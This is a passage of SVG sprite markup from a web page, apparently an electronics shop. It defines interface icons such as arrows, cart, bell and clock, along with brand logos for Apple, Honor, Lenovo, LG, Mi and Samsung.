            <path d="M7.735.493A.75.75 0 007.22.72l-7 7a.75.75 0 000 1.06l7 7a.75.75 0 101.06-1.06L2.56 9h14.69a.75.75 0 100-1.5H2.56l5.72-5.72A.75.75 0 007.735.493z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-arrow-left" viewBox="0 0 256 512">
            <path fill="currentColor" d="M238.475 475.535l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L50.053 256 245.546 60.506c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0L10.454 247.515c-4.686 4.686-4.686 12.284 0 16.971l211.051 211.05c4.686 4.686 12.284 4.686 16.97-.001z"/>
        </symbol>
        <symbol id="svg-arrow-right" viewBox="0 0 256 512">
            <path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z"/>
        </symbol>
        <symbol id="svg-auth-arrow-left" viewBox="0 0 23 13">
            <path d="M5.735.493A.75.75 0 005.22.72l-5 5a.75.75 0 000 1.06l5 5a.75.75 0 101.06-1.06L2.56 7h18.69a.75.75 0 100-1.5H2.56l3.72-3.72A.75.75 0 005.735.494z" fill="#F6861F"/>
        </symbol>
        <symbol id="svg-bag" viewBox="0 0 28 25">
            <path d="M10.334 0A2.349 2.349 0 008 2.333V4H3A2.349 2.349 0 00.667 6.333v16A2.349 2.349 0 003 24.667h22a2.349 2.349 0 002.334-2.334v-16A2.349 2.349 0 0025 4h-5V2.333A2.349 2.349 0 0017.667 0h-7.333zm0 2h7.333c.197 0 .333.137.333.333V4h-8V2.333c0-.196.137-.333.334-.333zM3 6h22c.197 0 .334.137.334.333v9H16V15a1 1 0 00-1-1h-2a1 1 0 00-1 1v.333H2.667v-9C2.667 6.137 2.804 6 3 6zm-.333 11.333H12v.334a1 1 0 001 1h2a1 1 0 001-1v-.334h9.334v5a.319.319 0 01-.334.334H3a.319.319 0 01-.333-.334v-5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-bell" viewBox="0 0 18 15">
            <path d="M1.307 0a.553.553 0 00-.325.11.591.591 0 00-.014.923L2.841 2.57a.552.552 0 00.79-.09.588.588 0 00-.087-.812L1.67.132A.553.553 0 001.307 0zm15.37 0a.554.554 0 00-.348.132l-1.873 1.537a.587.587 0 00-.088.811.552.552 0 00.79.09l1.874-1.537a.59.59 0 00-.024-.93.552.552 0 00-.332-.103zM9 .005c-3.097 0-5.62 2.59-5.62 5.768V8.92l-1.035 2.427c-.262.615.204 1.346.859 1.346h3.548C6.752 13.96 7.765 15 9 15c1.235 0 2.248-1.04 2.248-2.307h3.548c.655 0 1.12-.73.859-1.346L14.62 8.92V5.773C14.62 2.594 12.097.005 9 .005zM9 1.16c2.49 0 4.496 2.059 4.496 4.614V9.04c0 .08.016.158.047.23l.967 2.269H3.49l.967-2.268a.59.59 0 00.047-.231V5.773C4.504 3.218 6.51 1.159 9 1.159zM.57 4.619a.55.55 0 00-.403.166.578.578 0 00-.167.41.59.59 0 00.167.412.56.56 0 00.403.166h1.499a.55.55 0 00.402-.166.578.578 0 00.168-.411.59.59 0 00-.168-.41.56.56 0 00-.402-.167H.57zm15.361 0a.55.55 0 00-.402.166.576.576 0 00-.168.41.589.589 0 00.168.412.56.56 0 00.402.166h1.499a.55.55 0 00.403-.166.58.58 0 00.167-.411.59.59 0 00-.167-.41.562.562 0 00-.403-.167h-1.499zm-8.055 8.074h2.248c0 .644-.497 1.154-1.124 1.154-.627 0-1.124-.51-1.124-1.154z" fill="#fff"/>
        </symbol>
        <symbol id="svg-brand-apple" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M12.134 16.723l-1.53-4.52H4.23l-1.53 4.52H0L6.038 0h2.804l6.038 16.723h-2.746zM7.382 2.781l-2.491 7.336h5.052L7.452 2.781h-.07zm15.39 1.553c3.095 0 5.135 2.434 5.135 6.293 0 3.86-2.029 6.305-5.088 6.305-1.75 0-3.14-.858-3.836-2.214h-.058v6.038h-2.503V4.531h2.422V6.63h.046c.719-1.402 2.121-2.295 3.883-2.295zm-.66 10.477c1.982 0 3.222-1.623 3.222-4.184 0-2.55-1.24-4.183-3.222-4.183-1.912 0-3.199 1.668-3.199 4.183 0 2.538 1.275 4.184 3.199 4.184zm14.07-10.477c3.093 0 5.133 2.434 5.133 6.293 0 3.86-2.028 6.305-5.087 6.305-1.75 0-3.141-.858-3.837-2.214h-.057v6.038H29.83V4.531h2.422V6.63h.047c.718-1.402 2.12-2.295 3.882-2.295zm-.662 10.477c1.982 0 3.222-1.623 3.222-4.184 0-2.55-1.24-4.183-3.221-4.183-1.913 0-3.2 1.668-3.2 4.183 0 2.538 1.276 4.184 3.2 4.184zm7.812 1.912V0h2.503v16.723h-2.503zM53.507 6.328c-1.75 0-2.979 1.332-3.106 3.175h6.096c-.058-1.866-1.24-3.175-2.99-3.175zm2.978 6.814h2.376c-.348 2.225-2.457 3.813-5.25 3.813-3.58 0-5.748-2.422-5.748-6.27 0-3.824 2.202-6.374 5.644-6.374C56.89 4.311 59 6.698 59 10.395v.858h-8.61v.15c0 2.121 1.274 3.524 3.279 3.524 1.425 0 2.48-.719 2.816-1.785z" fill="#141414"/>
        </symbol>
        <symbol id="svg-brand-honor" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M44.197 9.901L37.451.167h-2.212V15.76h2.776V5.982l6.78 9.778h2.179V.167h-2.777v9.734zm32.15-2.318h-3.093V2.991h3.093a2.296 2.296 0 110 4.592zm1.56 2.54A5.074 5.074 0 0076.38.215h-5.902v15.592h2.777v-6.94l5.785 6.94h3.61l-4.741-5.684zm-19.183 3.1a5.224 5.224 0 010-10.447 5.226 5.226 0 015.225 5.226 5.225 5.225 0 01-5.225 5.222zm0-13.223a7.999 7.999 0 00-7.998 8.002A7.998 7.998 0 0058.723 16a7.999 7.999 0 008.002-7.998A8 8 0 0058.723 0zM23.489 13.224a5.225 5.225 0 01-5.226-5.222 5.226 5.226 0 015.226-5.226 5.224 5.224 0 010 10.447zm0-13.224a8 8 0 00-8.002 8.002A7.999 7.999 0 0023.489 16a7.998 7.998 0 007.998-7.998A7.999 7.999 0 0023.489 0zM8.959 6.535H2.776V.215H0v15.592h2.776V9.312H8.96v6.495h2.776V.215H8.96v6.32z" fill="url(#paint0_linear)"/>
        </symbol>
        <symbol id="svg-brand-lenovo" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M37.634 4.35c-1.621 0-3.465.751-4.592 2.256v-2.02h-3.866v14.082h3.866v-8.013c0-1.442 1.118-2.975 3.189-2.975 1.6 0 3.255 1.113 3.255 2.975v8.013h3.868v-8.73c0-3.238-2.318-5.588-5.72-5.588zM70.837 4.586l-3.496 9.593-3.495-9.593h-4.418l5.794 14.078h4.238l5.794-14.078h-4.417z" fill="#D2232A"/>
            <mask id="a" maskUnits="userSpaceOnUse" x="0" y="0" width="28" height="19">
                <path d="M.023.374h27.763v18.534H.023V.374z" fill="#fff"/>
            </mask>
            <g mask="url(#a)" fill-rule="evenodd" clip-rule="evenodd" fill="#D2232A">
                <path d="M25.06 14.338c-1.627 1.205-2.557 1.492-4.041 1.492-1.336 0-2.381-.414-3.119-1.142l9.886-4.1c-.215-1.529-.795-2.894-1.688-3.932-1.3-1.51-3.221-2.307-5.563-2.307-4.251 0-7.458 3.137-7.458 7.28 0 4.25 3.214 7.279 7.885 7.279 2.616 0 5.292-1.24 6.544-2.69l-2.445-1.88zm-7.429-5.51c.66-.883 1.708-1.402 2.975-1.402 1.393 0 2.45.795 2.997 1.97L16.847 12.2c-.184-1.439.183-2.564.784-3.37zM12.709 15.117h-8.79V.374H0v18.294h12.709v-3.55z"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M82.198 18.905c-4.23 0-7.543-3.15-7.543-7.278 0-4.08 3.337-7.278 7.594-7.278 4.23 0 7.543 3.15 7.543 7.278 0 4.08-3.336 7.278-7.594 7.278zm0-11.242c-2.16 0-3.728 1.636-3.728 3.964 0 2.223 1.661 3.965 3.78 3.965 2.16 0 3.727-1.682 3.727-3.965 0-2.223-1.66-3.964-3.78-3.964zM52.425 18.905c-4.229 0-7.542-3.15-7.542-7.278 0-4.08 3.336-7.278 7.595-7.278 4.228 0 7.542 3.15 7.542 7.278 0 4.08-3.337 7.278-7.595 7.278zm0-11.242c-2.16 0-3.727 1.636-3.727 3.964 0 2.223 1.66 3.965 3.78 3.965 2.16 0 3.727-1.682 3.727-3.965 0-2.223-1.66-3.964-3.78-3.964z" fill="#D2232A"/>
        </symbol>
        <symbol id="svg-brand-lg" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M48.39 6.116h-5.248v22.72h16.123V24.41H48.39V6.115zM70.812 20.176h4.273v3.972c-.788.3-2.323.601-3.785.601-4.726 0-6.3-2.401-6.3-7.274 0-4.65 1.498-7.386 6.222-7.386 2.627 0 4.126.824 5.362 2.4l3.263-3c-1.988-2.847-5.475-3.71-8.737-3.71-7.348 0-11.21 4.01-11.21 11.658 0 7.612 3.487 11.736 11.173 11.736 3.524 0 6.974-.902 8.848-2.212V15.938h-9.11v4.238z" fill="#6D6E70"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M17.703 0C8.016.007.16 7.85.14 17.536.118 27.222 7.938 35.1 17.625 35.149c9.686.05 17.586-7.748 17.664-17.434v-.274C35.215 7.783 27.36-.006 17.703 0z" fill="url(#paint0_radial)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.815 5.676c-5.871 5.874-6.467 14.822-1.31 19.98 5.157 5.159 14.097 4.564 19.979-1.313 5.88-5.877 6.467-14.832 1.316-19.987C23.446 2 20.302.84 17.015.84c-3.903 0-8.006 1.636-11.2 4.832" fill="url(#paint1_linear)"/>
            <path d="M16.803 25.447l.434-.248V10.352l-.108-.173.108-.03v-.023h.076l1.313-.45.237.405a.155.155 0 01.032.112l-.013 13.519h3.195l.256.4a.23.23 0 01.039.165v1.36a.106.106 0 01-.099.116h-4.89a.459.459 0 01-.244-.071l-.336-.235zm15.854-8.683h-10.87v1.74l.27.36a.13.13 0 00.093.037h9.095c-.47 6.876-6.27 12.261-13.2 12.261a13.216 13.216 0 01-9.357-3.854 13.024 13.024 0 01-3.868-9.295c0-3.515 1.3-6.889 3.796-9.365 2.495-2.476 5.667-3.783 9.448-3.865l.713-.011h.083c.049 0 .091-.007.091-.117V3.234a.282.282 0 00-.035-.153l-.32-.404-.725.104-.365.121c-8.255 0-14.444 6.9-14.444 15.116a14.762 14.762 0 004.39 10.529c2.826 2.812 6.571 4.239 10.568 4.239 3.998 0 7.785-1.514 10.608-4.329a14.742 14.742 0 004.39-10.53v-.857l-.361-.306zM12.322 9.883a2.345 2.345 0 102.362 2.348 2.355 2.355 0 00-2.362-2.348z" fill="url(#paint2_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M17.16 25.105l-.357.342h5.27l-.344-.352-4.569.01z" fill="#626D77"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M21.73 24.046l.344-.333h-3.45l-.41.333h3.515z" fill="#8699A3"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.624 9.676h-1.821l.341.326 1.09-.001.39-.325z" fill="#8D9AA1"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.244 24.02l.38-.307V9.676l-.39.325.01 14.019z" fill="url(#paint3_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M21.73 24.046v1.05l.344.35v-1.733l-.345.333z" fill="url(#paint4_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.803 9.676v15.77l.357-.34-.015-15.104-.342-.326z" fill="#B4BDC3"/>
            <path d="M9.805 11.96a2.293 2.293 0 104.586.004 2.293 2.293 0 00-4.586-.003zm4.246 0a1.954 1.954 0 11-3.908.015 1.954 1.954 0 013.908-.014z" fill="url(#paint5_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M31.172 18.109l-9.11-.011-.337.355h9.097l.181-.188.169-.156z" fill="#505C61"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M22.063 17.071l10.187-.016.345-.348-10.87.003.337.361z" fill="#8F9CA4"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M32.595 17.566v-.853l-.345.346v.513c-.004 8.03-6.515 14.538-14.546 14.538-8.03-.001-14.541-6.51-14.543-14.541-.003-8.03 6.504-14.544 14.535-14.55l.555-.006.34-.33-.895-.009c-8.201 0-14.878 6.683-14.878 14.903a14.89 14.89 0 1029.777 0v-.01z" fill="url(#paint6_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.25 4.089l-.383-.009h-.363c-7.328.174-13.177 6.169-13.17 13.5.007 7.33 5.867 13.313 13.196 13.474h.345c7.023-.109 12.794-5.573 13.286-12.578l.012-.371-.17.154-.181.189c-.478 7.134-6.568 12.579-13.71 12.26-7.143-.32-12.722-6.288-12.56-13.436.161-7.148 6.004-12.858 13.153-12.854l.886.008-.34-.337z" fill="url(#paint7_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M22.063 17.071l-.338-.361v1.743l.337-.355V17.07z" fill="#B4BDC3"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.251 4.091l.34.34V2.679l-.34.33V4.09z" fill="url(#paint8_linear)"/>
            <path d="M16.997 9.861v15.4h4.895v-1.378H18.4V9.861h-1.402zm.512-7.006C9.495 2.951 2.993 9.513 2.993 17.566c0 8.12 6.583 14.704 14.704 14.704 8.12 0 14.704-6.583 14.704-14.704v-.668H21.904v1.361h9.1v.2c-.486 7.234-6.66 12.756-13.904 12.432-7.243-.323-12.9-6.375-12.738-13.623C4.525 10.019 10.45 4.228 17.7 4.23h.703V2.864c-.14 0-.369 0-.55-.009h-.344z" fill="url(#paint9_radial)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M9.978 11.96a2.109 2.109 0 104.218 0 2.109 2.109 0 00-4.218 0z" fill="url(#paint10_radial)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M12.47 10.231c.465.003.915.16 1.28.449a2.088 2.088 0 00-1.659-.827 2.109 2.109 0 00-2.109 2.109 2.08 2.08 0 00.822 1.648 2.069 2.069 0 01-.443-1.266c0-1.164.944-2.108 2.109-2.108" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.399 2.864c-.185 0-.535-.011-.712-.011-8.093 0-14.692 6.608-14.692 14.713A14.622 14.622 0 007.3 27.971c.088.088.18.171.27.26a14.622 14.622 0 01-4.06-10.146c0-8.093 5.73-14.813 14.889-15.218M18.399 23.883s1.01.293 3.49.293v-.293H18.4zM18.399 10.295V9.86h-1.406v15.401s.437-2.342.437-14.966h.969zM32.4 16.897H21.903v1.363h.38v-.985c9.14 0 10.115-.38 10.115-.38" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M31.005 18.26c0 .029 0 .177-.009.203a13.333 13.333 0 01-26.14 2.698 13.507 13.507 0 0013.076 9.901c6.698 0 12.869-5.245 13.253-12.794l-.18-.009z" fill="#fff"/>
        </symbol>
        <symbol id="svg-brand-mi" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M31.747 33H1.253C.56 33 0 32.44 0 31.747V1.252C0 .561.56 0 1.253 0h30.494C32.44 0 33 .56 33 1.252v30.495C33 32.44 32.44 33 31.747 33z" fill="#FF6700"/>
            <path d="M25.826 10h-2.623a.199.199 0 00-.203.194v11.613c0 .106.09.193.203.193h2.623c.11 0 .203-.087.203-.193V10.194a.2.2 0 00-.203-.194zM16.497 10H7.19a.191.191 0 00-.189.194v11.613a.19.19 0 00.189.193h2.444c.104 0 .19-.087.19-.193v-9.115c0-.105.084-.192.19-.192h5.264c1.48 0 1.901 1.18 1.901 1.943v7.364c0 .106.085.193.19.193h2.443c.104 0 .189-.087.189-.193V13.57c0-.68-.078-1.657-.92-2.518-.881-.897-1.684-1.051-2.583-1.051z" fill="#fff"/>
            <path d="M14.835 14.402h-2.64a.198.198 0 00-.195.199v7.2c0 .11.088.199.196.199h2.639c.107 0 .194-.09.194-.198V14.6a.197.197 0 00-.194-.199z" fill="#fff"/>
        </symbol>
        <symbol id="svg-brand-samsung" viewBox="0 0 100 100">
            <path d="M82.775 11.445h-.077L79.41.448h-5.304v13.864h3.514l-.198-11.377h.077l3.53 11.377h5.09V.447h-3.537l.193 10.998zM15.3.447l-2.646 14.01h3.86l1.957-12.716h.082l1.904 12.717h3.838L21.662.448H15.3zM36.896.45L35.131 11.16h-.08L33.295.449h-5.829l-.316 14.009h3.573l.09-12.599h.08l2.388 12.599h3.624l2.388-12.595.08-.004.092 12.599h3.575L42.725.448h-5.829zM3.8 4.05a1.754 1.754 0 01-.015-.73c.103-.45.412-.944 1.307-.944.838 0 1.326.509 1.326 1.269v.865h3.569v-.978C9.987.477 7.19 0 5.167 0 2.625 0 .551.827.17 3.113a4.705 4.705 0 00.034 1.886c.621 2.863 5.698 3.693 6.435 5.503.138.338.093.776.025 1.04-.115.459-.437.936-1.39.936-.893 0-1.438-.502-1.438-1.266l-.002-1.36H.002L0 10.936C0 14.06 2.508 15 5.194 15c2.59 0 4.712-.858 5.055-3.197.175-1.213.046-2.008-.015-2.305C9.629 6.564 4.208 5.696 3.8 4.051zm46.497.033a1.7 1.7 0 01-.017-.718c.1-.447.406-.935 1.293-.935.828 0 1.315.501 1.315 1.25v.86h3.53v-.969c0-3.019-2.77-3.494-4.768-3.494-2.519 0-4.575.809-4.949 3.08-.104.611-.12 1.17.033 1.869.615 2.833 5.641 3.656 6.372 5.448.134.337.093.768.028 1.03-.116.462-.438.924-1.378.924-.888 0-1.423-.494-1.423-1.25l-.003-1.35h-3.798v1.074c0 3.094 2.487 4.022 5.147 4.022 2.557 0 4.661-.85 4.998-3.165.173-1.197.046-1.985-.015-2.28-.599-2.904-5.968-3.767-6.365-5.396zm16.207 6.725c.003.178-.002.384-.033.534-.07.348-.377 1.008-1.37 1.008-.99 0-1.3-.66-1.37-1.008a2.836 2.836 0 01-.037-.534V.446h-3.612v10.041c-.005.26.02.786.033.926.246 2.612 2.357 3.455 4.985 3.455 2.625 0 4.736-.843 4.989-3.455.013-.14.04-.666.036-.926V.447h-3.621v10.362zM94.942 6.58v2.052h1.463v2.032c.004.176-.003.372-.033.532-.064.377-.429 1.013-1.46 1.013-1.033 0-1.396-.637-1.463-1.013a2.881 2.881 0 01-.032-.532v-6.41c0-.228.015-.477.058-.658.076-.345.384-1.017 1.424-1.017 1.093 0 1.363.71 1.428 1.017.042.195.045.53.045.528v.79h3.602v-.469c-.002 0 .013-.478-.03-.916C99.68.896 97.46.066 94.929.066c-2.532 0-4.7.836-5.015 3.464-.03.227-.062.667-.062.916l-.002 5.895c.002.264.01.459.05.925.236 2.551 2.497 3.465 5.026 3.465 2.531 0 4.793-.914 5.03-3.465.039-.467.044-.662.045-.925V6.58h-5.058z" fill="#1428A0"/>
        </symbol>
        <symbol id="svg-car" viewBox="0 0 30 21">
            <path d="M3.333.667c-1.645 0-3 1.355-3 3V15c0 1.645 1.355 3 3 3h.477c.44 1.532 1.857 2.667 3.523 2.667 1.666 0 3.084-1.135 3.523-2.667h8.287c.44 1.532 1.857 2.667 3.523 2.667 1.667 0 3.084-1.135 3.524-2.667h.476c1.645 0 3-1.355 3-3v-4.242c0-.421-.088-.835-.258-1.216V9.54L27.44 5.116a3.006 3.006 0 00-2.74-1.783h-4.402C20.13 1.844 18.864.667 17.333.667h-14zm0 2h14c.564 0 1 .435 1 1V16h-7.477c-.44-1.532-1.857-2.667-3.523-2.667-1.666 0-3.084 1.135-3.523 2.667h-.477c-.564 0-1-.436-1-1V3.667c0-.565.436-1 1-1zm17 2.666H24.7c.399 0 .752.23.913.594l1.217 2.74h-6.497V5.333zm0 5.334h7.324c.003.03.01.06.01.09V15c0 .564-.436 1-1 1h-.477c-.44-1.532-1.857-2.667-3.524-2.667-.884 0-1.697.32-2.333.848v-3.514zm-13 4.666c.9 0 1.61.689 1.658 1.575a1 1 0 000 .184 1.648 1.648 0 01-1.658 1.575c-.9 0-1.61-.689-1.658-1.575a1.002 1.002 0 000-.184 1.648 1.648 0 011.658-1.575zm15.333 0c.931 0 1.667.736 1.667 1.667s-.736 1.667-1.667 1.667C21.736 18.667 21 17.93 21 17c0-.93.735-1.667 1.666-1.667z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-cart" viewBox="0 0 23 18">
            <path d="M1.75 0a.75.75 0 100 1.5h1.378c.364 0 .667.251.736.61l.15.78 1.612 8.468A3.259 3.259 0 008.819 14h9.362a3.258 3.258 0 003.193-2.642l1.612-8.467A.752.752 0 0022.25 2H5.37l-.032-.17A2.258 2.258 0 003.128 0H1.75zm3.906 3.5h15.688L19.9 11.078a1.742 1.742 0 01-1.72 1.422H8.82c-.846 0-1.562-.592-1.72-1.422L5.656 3.5zM10 15a1.5 1.5 0 100 3 1.5 1.5 0 000-3zm7 0a1.5 1.5 0 100 3 1.5 1.5 0 000-3z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-checked" viewBox="0 0 9 7">
            <path d="M1 2.5L3.5 5l4-4" stroke="#F6861F" stroke-width="1.5" stroke-linecap="round"/>
        </symbol>
        <symbol id="svg-click" viewBox="0 0 15 22">
            <path d="M4.75 0A4.756 4.756 0 000 4.75c0 1.362.579 2.587 1.5 3.454V4.75A3.254 3.254 0 014.75 1.5 3.254 3.254 0 018 4.75v3.454A4.732 4.732 0 009.5 4.75 4.756 4.756 0 004.75 0zm0 2.5A2.261 2.261 0 002.5 4.75v6.985c-.11.16-.447.64-.897 1.412-.26.444-.522.928-.728 1.398-.206.47-.375.903-.375 1.407 0 .995.472 1.912 1.037 2.759.566.847 1.256 1.618 1.832 2.208a3.595 3.595 0 003.188 1.027l4.08-.707a3.956 3.956 0 003.005-2.456c.445-1.14.976-2.521 1.194-3.281.673-2.343-.896-4.703-3.216-5.323a4.625 4.625 0 00-.363-.082L7 9.325V4.75A2.261 2.261 0 004.75 2.5zm0 1.5c.423 0 .75.327.75.75v5.202a.75.75 0 00.616.738l4.873.882h-.004c.086.016.17.034.246.055h.002c1.573.421 2.587 1.978 2.162 3.46-.17.589-.71 2.022-1.15 3.15a2.448 2.448 0 01-1.864 1.525l-4.08.707H6.3a2.09 2.09 0 01-1.858-.597c-.535-.549-1.172-1.27-1.657-1.995-.484-.726-.785-1.46-.785-1.925 0-.066.08-.419.25-.806.17-.386.407-.83.647-1.244.482-.826.967-1.52.967-1.52a.75.75 0 00.136-.43V4.75c0-.423.327-.75.75-.75z" fill="#fff"/>
        </symbol>
        <symbol id="svg-clock" viewBox="0 0 20 20">
            <path d="M10 0C4.486 0 0 4.486 0 10s4.486 10 10 10 10-4.486 10-10S15.514 0 10 0zm0 1.5c4.703 0 8.5 3.797 8.5 8.5 0 4.703-3.797 8.5-8.5 8.5A8.489 8.489 0 011.5 10c0-4.703 3.797-8.5 8.5-8.5zm-.262 2.49A.75.75 0 009 4.75v6a.75.75 0 00.75.75h4a.751.751 0 100-1.5H10.5V4.75a.75.75 0 00-.762-.76z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-close" viewBox="0 0 16 16">
            <path d="M1.923.744L.744 1.923 6.822 8 .744 14.078l1.179 1.178L8 9.178l6.078 6.078 1.178-1.178L9.178 8l6.078-6.077L14.078.744 8 6.822 1.923.744z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-comment" viewBox="0 0 18 17">
            <path d="M3.375.917A2.718 2.718 0 00.667 3.625v7.083a2.718 2.718 0 002.708 2.709H4v2.291c0 .82 1.011 1.325 1.667.834l4.166-3.125h4.792a2.718 2.718 0 002.708-2.709V3.625A2.718 2.718 0 0014.625.917H3.375zm0 1.25h11.25a1.45 1.45 0 011.458 1.458v7.083a1.45 1.45 0 01-1.458 1.459h-5a.625.625 0 00-.375.125l-4 3v-2.5a.625.625 0 00-.625-.625h-1.25a1.45 1.45 0 01-1.458-1.459V3.625a1.45 1.45 0 011.458-1.458z" fill="#5B5F66"/>
        </symbol>
        <symbol id="svg-compaingicon" viewBox="0 0 42 42">
            <path d="M14.805.99a4.637 4.637 0 00-1.951.346c-1.77.733-2.57 2.342-3.19 3.684-.62 1.341-1.157 2.563-1.619 3.025h-.002c-.51.51-1.733 1.059-3.064 1.68-1.332.62-2.92 1.386-3.643 3.13-.722 1.745-.139 3.41.363 4.791.502 1.381.98 2.633.979 3.354 0 .653-.483 1.897-.992 3.285-.51 1.388-1.083 3.092-.35 4.861.733 1.77 2.342 2.57 3.684 3.19 1.341.62 2.561 1.157 3.023 1.62v.001h.002c.51.51 1.057 1.733 1.678 3.065.62 1.33 1.386 2.92 3.13 3.642 1.745.722 3.41.14 4.792-.363 1.38-.502 2.634-.979 3.355-.979.653 0 1.897.483 3.285.992 1.388.51 3.09 1.084 4.86.35 1.77-.733 2.568-2.342 3.189-3.684.62-1.341 1.16-2.561 1.621-3.023v-.002c.51-.51 1.733-1.056 3.065-1.678 1.33-.62 2.922-1.386 3.644-3.13.722-1.745.139-3.41-.363-4.791-.502-1.381-.981-2.635-.98-3.356 0-.653.484-1.897.994-3.285.51-1.388 1.083-3.09.35-4.86-.734-1.77-2.343-2.568-3.684-3.189-1.342-.62-2.564-1.16-3.026-1.621-.51-.51-1.058-1.733-1.68-3.064-.62-1.332-1.386-2.923-3.13-3.645-1.745-.722-3.41-.139-4.791.363-1.381.503-2.633.981-3.354.98-.653 0-1.897-.484-3.285-.993-.694-.255-1.467-.526-2.287-.641a5.81 5.81 0 00-.623-.055zm-.338 3.024c.536-.027 1.282.146 2.213.488 1.24.456 2.635 1.177 4.318 1.178 1.7 0 3.131-.708 4.38-1.162 1.25-.455 2.16-.6 2.618-.41.458.19.998.935 1.56 2.14.563 1.205 1.076 2.717 2.278 3.918 1.19 1.19 2.687 1.668 3.887 2.223 1.2.555 1.955 1.09 2.172 1.613v.002c.216.522.06 1.437-.395 2.678-.456 1.24-1.177 2.635-1.178 4.318 0 1.7.708 3.131 1.162 4.38.455 1.25.6 2.16.41 2.618-.189.458-.935.998-2.14 1.56-1.205.563-2.717 1.076-3.918 2.278-1.19 1.19-1.668 2.685-2.223 3.885-.555 1.2-1.09 1.955-1.613 2.172h-.002c-.522.216-1.437.063-2.678-.393-1.24-.456-2.635-1.177-4.318-1.178-1.7 0-3.131.706-4.38 1.16-1.25.455-2.16.6-2.618.41-.458-.189-.998-.935-1.56-2.14-.563-1.205-1.075-2.716-2.278-3.918-1.19-1.19-2.685-1.666-3.885-2.22-1.2-.556-1.955-1.094-2.172-1.616-.216-.522-.063-1.437.393-2.678.456-1.24 1.177-2.635 1.178-4.318 0-1.7-.706-3.131-1.16-4.38-.455-1.25-.6-2.159-.41-2.618.19-.458.935-.998 2.14-1.56 1.205-.563 2.716-1.075 3.918-2.278 1.19-1.19 1.666-2.687 2.22-3.887.556-1.2 1.094-1.955 1.616-2.172.13-.054.286-.085.465-.093zm14.004 7.972a1.5 1.5 0 00-1.032.454l-15 15a1.5 1.5 0 102.122 2.12l15-15a1.5 1.5 0 00-1.09-2.574zM15.5 12a3.5 3.5 0 100 7 3.5 3.5 0 000-7zm11 11a3.5 3.5 0 100 7 3.5 3.5 0 000-7z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-compair" viewBox="0 0 22 19">
            <path d="M10.988.99a.75.75 0 00-.738.76v1.405c-.367.124-.7.301-.936.566-.206.232-.345.5-.437.779H5.25a.75.75 0 00-.746.604l-3.42 9.284a.75.75 0 00-.023.68C1.217 17.008 2.729 19 5.25 19c2.522 0 4.035-1.994 4.19-3.935a.75.75 0 00-.024-.68L6.326 6h2.551c.092.28.23.547.437.78.388.435.998.72 1.686.72s1.298-.285 1.685-.72c.207-.233.346-.5.438-.78h2.55l-3.089 8.388a.748.748 0 00-.024.68c.157 1.94 1.67 3.932 4.19 3.932 2.522 0 4.035-1.994 4.19-3.935a.75.75 0 00-.024-.68l-3.42-9.283a.75.75 0 00-.746-.602h-3.627a2.181 2.181 0 00-.438-.78c-.235-.264-.568-.441-.935-.565V1.75a.75.75 0 00-.762-.76zm-.012 3.52h.05c.283.007.431.086.539.207a.821.821 0 01.175.56c-.007.197-.069.386-.175.506C11.452 5.91 11.313 6 11 6c-.313 0-.452-.09-.565-.217a.821.821 0 01-.175-.56c.007-.197.069-.386.175-.506.108-.121.256-.2.54-.207zM5.25 7.42L7.674 14H2.826L5.25 7.42zm11.5 0L19.174 14h-4.848l2.424-6.58zM2.632 15.5h5.236c-.284 1.042-1.133 2-2.618 2-1.485 0-2.334-.958-2.618-2zm11.5 0h5.236c-.284 1.042-1.133 2-2.618 2-1.485 0-2.334-.958-2.618-2z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-delivery-pin" viewBox="0 0 18 20">
